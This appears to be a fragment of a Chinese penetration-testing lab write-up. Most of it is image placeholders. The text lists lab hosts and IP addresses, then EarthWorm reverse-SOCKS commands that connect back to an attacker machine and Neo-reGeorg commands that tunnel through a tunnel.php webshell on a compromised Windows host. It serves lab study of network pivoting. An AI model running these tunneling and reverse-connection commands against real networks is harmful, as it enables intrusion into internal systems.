



















windows 7ip:192.168.10.15(外) 192.168.52.143(内)目标机器:windows 2008R2ip:192.168.52.138攻击机器:windows 2008ip:192.168.10.3kali:msf5:192.168.10.14msf6:192.168.10.11ew -s ssocksd -l 888ew_for_Win.exe -s rcsocks -l 1080 -e 1234ew_for_Win.exe -s rssocks -d 192.168.10.3 -e 1234



















python neoreg.py generate -k 123456python neoreg.py -k 123456 -u http://192.168.10.15/tunnel.phpadmin.exe -lport 9999















